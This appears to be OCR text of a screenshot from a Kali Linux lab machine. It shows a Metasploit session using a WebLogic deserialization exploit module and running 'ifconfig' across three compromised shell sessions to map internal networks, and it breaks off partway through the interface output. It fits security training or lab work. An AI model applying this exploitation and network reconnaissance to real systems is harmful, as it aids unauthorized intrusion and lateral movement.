 attacker [正在运行] - Oracle VM VirtualBox
管理 控制 视图 热键 设备 帮助
1 2 3 4 2 4:15
kali@attacker: ~
File Actions Edit View Help
msf6 exploit(multi/misc/weblogic_deserialize_asyncresponseservice) > sessions -c "ifconfig" -i 6,7,8
[*] Running 'ifconfig' on shell session 6 (192.171.84.4)
eth0      Link encap:Ethernet  HWaddr 02:42:c0:ac:55:03
          inet addr:192.172.85.3  Bcast:192.172.85.255  Mask:255.255.255.0
          UP BROADCAST RUNNING MULTICAST  MTU:1500  Metric:1
          RX packets:48 errors:0 dropped:0 overruns:0 frame:0
          TX packets:15 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:0
          RX bytes:2995 (2.9 KB)  TX bytes:1009 (1.0 KB)
eth1      Link encap:Ethernet  HWaddr 02:42:c0:ab:54:04
          inet addr:192.171.84.4  Bcast:192.171.84.255  Mask:255.255.255.0
          UP BROADCAST RUNNING MULTICAST  MTU:1500  Metric:1
          RX packets:814 errors:0 dropped:0 overruns:0 frame:0
          TX packets:23 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:0
          RX bytes:39148 (39.1 KB)  TX bytes:3158 (3.1 KB)
lo        Link encap:Local Loopback
          inet addr:127.0.0.1  Mask:255.0.0.0
          UP LOOPBACK RUNNING  MTU:65536  Metric:1
          RX packets:6 errors:0 dropped:0 overruns:0 frame:0
          TX packets:6 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:1000
          RX bytes:328 (328.0 B)  TX bytes:328 (328.0 B)
[*] Running 'ifconfig' on shell session 7 (192.171.84.3)
eth0      Link encap:Ethernet  HWaddr 02:42:c0:ab:54:03
          inet addr:192.171.84.3  Bcast:192.171.84.255  Mask:255.255.255.0
          UP BROADCAST RUNNING MULTICAST  MTU:1500  Metric:1
          RX packets:847 errors:0 dropped:0 overruns:0 frame:0
          TX packets:51 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:0
          RX bytes:43225 (43.2 KB)  TX bytes:5196 (5.1 KB)
lo        Link encap:Local Loopback
          inet addr:127.0.0.1  Mask:255.0.0.0
          UP LOOPBACK RUNNING  MTU:65536  Metric:1
          RX packets:6 errors:0 dropped:0 overruns:0 frame:0
          TX packets:6 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:1000
          RX bytes:328 (328.0 B)  TX bytes:328 (328.0 B)
[*] Running 'ifconfig' on shell session 8 (192.171.84.2)
eth0      Link encap:Ethernet  HWaddr 02:42:c0:ab:54:02
          inet addr:192.171.84.2  Bcast:192.171.84.255  Mask:255.255.255.0
          UP BROADCAST RUNNING MULTICAST  MTU:1500  Metric:1
          RX packets:851 errors:0 dropped:0 overruns:0 frame:0
          TX packets:60 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:0
Right Ctrl